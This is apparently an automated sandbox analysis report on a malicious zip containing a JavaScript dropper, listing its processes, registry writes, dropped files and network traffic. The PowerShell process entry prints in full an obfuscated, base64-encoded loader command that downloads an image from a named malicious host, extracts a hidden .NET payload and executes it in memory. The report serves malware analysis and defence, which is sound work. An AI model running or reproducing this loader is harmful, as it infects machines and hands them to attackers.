| File name: | action_8347af1b-ed61-41e0-9b4e-281744d21e4a_endpoint_89222545-7334-4d64-ae15-a1e02b203de9.zip |
| Full analysis: | https://app.any.run/tasks/a6eba86c-0c66-4b7e-94f1-285b58a670e2 |
| Verdict: | Malicious activity |
| Analysis date: | August 01, 2025, 01:19:08 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | 75C9376B7FEB59C2B84424803A2F74C1 |
| SHA1: | BB85DF523765D1A61D777B4F0A817C1B4C92D809 |
| SHA256: | CFB0CB5C70FEAA226C767DF84A40E2E449FCD550FE6AC52AA22ABB437AC6F893 |
| SSDEEP: | 24:ivCbnEN0N2UUkJFBhdIH3qvq+o7PVgMSRPT:wNpUfFBhCVhgfRr |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 2532)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 3580)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 3580)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 3580)
Run PowerShell with an invisible window
- powershell.exe (PID: 7044)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 3580)
Bypass execution policy to execute commands
- powershell.exe (PID: 7044)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 7044)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 7044)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 2532)
The process executes JS scripts
- WinRAR.exe (PID: 2532)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 3580)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 3580)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 3580)
Runs shell command (SCRIPT)
- wscript.exe (PID: 3580)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7044)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 7044)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 7044)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 7044)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 2232)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 2532)
Self-termination (SCRIPT)
- wscript.exe (PID: 3580)
Disables trace logs
- powershell.exe (PID: 7044)
Checks proxy server information
- powershell.exe (PID: 7044)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 7044)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7044)
Checks supported languages
- InstallUtil.exe (PID: 4580)
Reads the machine GUID from the registry
- InstallUtil.exe (PID: 4580)
Reads the computer name
- InstallUtil.exe (PID: 4580)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0809 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0x4b82d50d |
| ZipCompressedSize: | 508 |
| ZipUncompressedSize: | 4158 |
| ZipFileName: | infanticides.js |
Total processes
143
Monitored processes
10
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2168 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2232 | "C:\Windows\System32\cmd.exe" /C copy *.js "C:\Users\Public\Downloads\infanticides.js" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 2532 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\action_8347af1b-ed61-41e0-9b4e-281744d21e4a_endpoint_89222545-7334-4d64-ae15-a1e02b203de9.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 3580 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIb2532.49930\infanticides.js" | C:\Windows\System32\wscript.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 3620 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4580 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework installation utility Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 6004 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7032 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework installation utility Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 7044 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noprofile -ep bypass -c "$dietetically='JG9yZ2FuaXN0cnVtID0gJ1ZrRkonOyR0cm91Ymxlc3BvdCA9IFtTeXN0ZW0uQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoJG9yZ2FuaXN0cnVtKTskbGFkcm9uaXNtID0gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoJHRyb3VibGVzcG90KTskdHNvdHNpID0gJ1EyeGhjM05NYVdKeVlYSjVNUzVJYjIxbCc7JG9wcGlnbmVyYXRlID0gW1N5c3RlbS5Db252ZXJ0XTo6RnJvbWJhc2U2NFN0cmluZygkdHNvdHNpKTskaW5kdWVtZW50ID0gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoJG9wcGlnbmVyYXRlKTtBZGQtVHlwZSAtQXNzZW1ibHlOYW1lIFN5c3RlbS5EcmF3aW5nOyRyZXBhdGNoaW5nPSdodHRwczovLzIxMTEuZmlsZW1haWwuY29tL2FwaS9maWxlL2dldD9maWxla2V5PWVxdm5pQXRURkt4VHAwTGd4bTFoS1V6c2hZOG9qaXZfREloMkdSeDdVc1h3cjhJZi1iNXZTd0NTbmg3dUx0MlpFbkUmcGtfdmlkPTMxYjcwZjk2ODllZjQxYTcxNzUzNDQ1MzIyODc4NGFkJy5SZXBsYWNlKCc9PiUnLCdhJyk7JGNyaXNwaXN1bGNhbnQ9TmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlYkNsaWVudDskY3Jpc3Bpc3VsY2FudC5IZWFkZXJzLkFkZCgnVXNlci1BZ2VudCcsJ01vemlsbGEvNS4wJyk7JHN5bm9ueW1pYT0kY3Jpc3Bpc3VsY2FudC5Eb3dubG9hZERhdGEoJHJlcGF0Y2hpbmcpOyR3aGltc3k9W2J5dGVbXV0oMHg0MiwgMHg0RCwgMHhFRSwgMHg1RSwgMHg1MiwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgzNiwgMHgwMCwgMHgwMCwgMHgwMCwgMHgyOCwgMHgwMCwgMHgwMCwgMHgwMCwgMHg2NCwgMHgwMCwgMHgwMCwgMHgwMCwgMHg0QSwgMHg0NiwgMHgwMCwgMHgwMCwgMHgwMSwgMHgwMCwgMHgxOCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHhCOCwgMHg1RSwgMHg1MiwgMHgwMCwgMHhDNCwgMHgwRSwgMHgwMCwgMHgwMCwgMHhDNCwgMHgwRSwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCk7JHBhcmFwaWNvbGluZT0tMTtmb3IoJGhvbW9sb2dpemU9MDskaG9tb2xvZ2l6ZSAtbGUgJHN5bm9ueW1pYS5MZW5ndGgtJHdoaW1zeS5MZW5ndGg7JGhvbW9sb2dpemUrKyl7ICRndWlsbGVtb3RzPSR0cnVlO2Zvcigkc3Ryb3BwaWVzdD0wOyRzdHJvcHBpZXN0IC1sdCAkd2hpbXN5Lkxlbmd0aDskc3Ryb3BwaWVzdCsrKXtpZigkc3lub255bWlhWyRob21vbG9naXplKyRzdHJvcHBpZXN0XSAtbmUgJHdoaW1zeVskc3Ryb3BwaWVzdF0peyRndWlsbGVtb3RzPSRjYXZvbGluaWE7YnJlYWt9fWlmKCRndWlsbGVtb3RzKXskcGFyYXBpY29saW5lPSRob21vbG9naXplO2JyZWFrfX1pZigkcGFyYXBpY29saW5lIC1lcSAtMSl7cmV0dXJufTskbWFkb3F1YT0kc3lub255bWlhWyRwYXJhcGljb2xpbmUuLigkc3lub255bWlhLkxlbmd0aC0xKV07JHBvcHVsaXplcj1OZXctT2JqZWN0IElPLk1lbW9yeVN0cmVhbTskcG9wdWxpemVyLldyaXRlKCRtYWRvcXVhLDAsJG1hZG9xdWEuTGVuZ3RoKTskcG9wdWxpemVyLlNlZWsoMCwnQmVnaW4nKXxPdXQtTnVsbDskc3R1bmc9W0RyYXdpbmcuQml0bWFwXTo6RnJvbVN0cmVhbSgkcG9wdWxpemVyKTskbXlzdGljaXNlZD1OZXctT2JqZWN0IENvbGxlY3Rpb25zLkdlbmVyaWMuTGlzdFtCeXRlXTtmb3IoJHRyaW5lbHk9MDskdHJpbmVseSAtbHQgJHN0dW5nLkhlaWdodDskdHJpbmVseSsrKXtmb3IoJHNwZWNpZWRhbGVyPTA7JHNwZWNpZWRhbGVyIC1sdCAkc3R1bmcuV2lkdGg7JHNwZWNpZWRhbGVyKyspeyRhbnRlY2lwYXRlcz0kc3R1bmcuR2V0UGl4ZWwoJHNwZWNpZWRhbGVyLCR0cmluZWx5KTskbXlzdGljaXNlZC5BZGQoJGFudGVjaXBhdGVzLlIpOyRteXN0aWNpc2VkLkFkZCgkYW50ZWNpcGF0ZXMuRyk7JG15c3RpY2lzZWQuQWRkKCRhbnRlY2lwYXRlcy5CKX19OyRoZXJtYW5uaWE9W0JpdENvbnZlcnRlcl06OlRvSW50MzIoJG15c3RpY2lzZWQuR2V0UmFuZ2UoMCw0KS5Ub0FycmF5KCksMCk7JGNvYWNlcnZhdGlvbnM9JG15c3RpY2lzZWQuR2V0UmFuZ2UoNCwkaGVybWFubmlhKS5Ub0FycmF5KCk7JGFyZ290cz1bQ29udmVydF06OlRvQmFzZTY0U3RyaW5nKCRjb2FjZXJ2YXRpb25zKS5SZXBsYWNlKCdBJywnQCcpLlJlcGxhY2UoJ0AnLCdBJyk7JERlY2l1cz0nPT1BZDRSbkxoTkdad0VHTmhORE5tRlROek1tTTVnVE9sUlRNaE5qTTBRVFoyRTJNeU16WHZaWGExRm5jaDlTYnZObUxuOUdiaTlHZHpWbWR2eG1MdTlXYTBGbWVwMVdhMEIzYmxkV1k/IWwyTHZvRGMwUkhhJy5SZXBsYWNlKCc/IScsJ3QnKTskc2FsYWJpbGl0eT1bQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoJGFyZ290cyk7JGludmVzdGlyPVtSZWZsZWN0aW9uLkFzc2VtYmx5XTo6TG9hZCgkc2FsYWJpbGl0eSk7JGVsbGlwc29ncmFwaD1AKCREZWNpdXMsJzEnLCdDOlxVc2Vyc1xQdWJsaWNcRG93bmxvYWRzJywnaW5mYW50aWNpZGVzJywnSW5zdGFsbFV0aWwnLCcnLCcnLCcnLCcnLCcnLCcnLCdqcycsJycsJycsJycsJzInLCcnKTskaW52ZXN0aXIuR2V0VHlwZSgkaW5kdWVtZW50KS5HZXRNZXRob2QoJGxhZHJvbmlzbSkuSW52b2tlKCR0YW5rbGlrZSwkZWxsaXBzb2dyYXBoKTskc3R1bmcuRGlzcG9zZSgpOyRwb3B1bGl6ZXIuRGlzcG9zZSgp';$tephrosin=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($dietetically));Invoke-Expression $tephrosin" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
9 055
Read events
9 043
Write events
12
Delete events
0
Modification events
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\action_8347af1b-ed61-41e0-9b4e-281744d21e4a_endpoint_89222545-7334-4d64-ae15-a1e02b203de9.zip | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.js\OpenWithProgids |
| Operation: | write | Name: | JSFile |
Value: | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7044 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_c1bykqyo.g50.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7044 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:D6FEDB8FE1D29C6AF074CD2CE2FC6FD7 | SHA256:4BCFF62E7DF1A026B61FD521520BA606F602CB6DDA3892A5D41E8E0A696CFA84 | |||
| 7044 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_psld2bv2.012.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2532 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2532.49930\infanticides.js | binary | |
MD5:FB6EC4B24186BFA2B98C144D1B0774FE | SHA256:BA7DB99E72236CE465DDC03885159BB9FC1709B13E5BC9C1241D9AA265FA9ECA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
22
DNS requests
17
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6212 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1160 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3580 | wscript.exe | GET | 200 | 185.27.134.125:80 | http://imageoptimization.lovestoblog.com/arquivo_d78fb2e0fe0445ea9d2c15d6066cb03e.txt | unknown | — | — | malicious |
1160 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4160 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1268 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6212 | svchost.exe | 20.190.159.128:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
imageoptimization.lovestoblog.com |
| unknown |
2111.filemail.com |
| malicious |